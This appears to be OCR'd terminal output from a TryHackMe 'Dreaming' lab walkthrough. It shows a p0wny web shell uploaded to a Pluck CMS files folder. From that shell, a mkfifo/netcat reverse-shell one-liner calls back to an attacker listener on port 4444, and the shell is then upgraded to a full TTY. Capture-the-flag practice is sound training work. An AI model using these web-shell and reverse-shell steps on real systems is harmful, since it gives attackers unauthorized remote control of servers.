 p0wny@shell:~#
10.10.48.70/app/pluck/files/shell.phar
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:…/pluck/files# whoami
www-data
p0wny@shell:…/pluck/files# pwd
/var/www/html/app/pluck/files
p0wny@shell:…/pluck/files# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.117.185 4444 >/tmp/f
1 / 2 Tilix: Default
1: kali@kali: ~/TryHackMe/Dreaming
┌──(kali㉿kali)-[~/TryHackMe/Dreaming]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.2.117.185] from (UNKNOWN) [10.10.48.70] 44120
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@dreaming:/var/www/html/app/pluck/files$ export TERM=xterm
export TERM=xterm
www-data@dreaming:/var/www/html/app/pluck/files$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~/TryHackMe/Dreaming]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
ls
shell.phar
www-data@dreaming:/var/www/html/app/pluck/files$